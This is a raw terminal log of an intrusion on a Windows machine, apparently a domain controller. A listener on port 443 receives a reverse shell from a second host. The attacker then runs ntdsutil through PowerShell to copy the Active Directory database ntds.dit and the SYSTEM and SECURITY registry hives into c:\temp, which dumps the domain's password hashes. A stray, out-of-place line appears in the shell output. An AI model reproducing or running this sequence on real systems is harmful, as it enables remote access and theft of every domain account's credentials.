 listening on [any] 443 ...
10.0.0.6: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.6] 50228
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
Well, this is embarrassing.
C:\Users\Administrator\Desktop> powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {0c399d92-f076-4f0b-bb69-e20b748f615b} generated successfully.
Snapshot {669c5755-d1d9-4455-a43c-50360e39198f} mounted as C:\$SNAP_201807211544_VOLUMEC$\
Snapshot {669c5755-d1d9-4455-a43c-50360e39198f} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_201807211544_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation  Status (% complete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {669c5755-d1d9-4455-a43c-50360e39198f} unmounted.
IFM media created successfully in c:\temp
ifm: q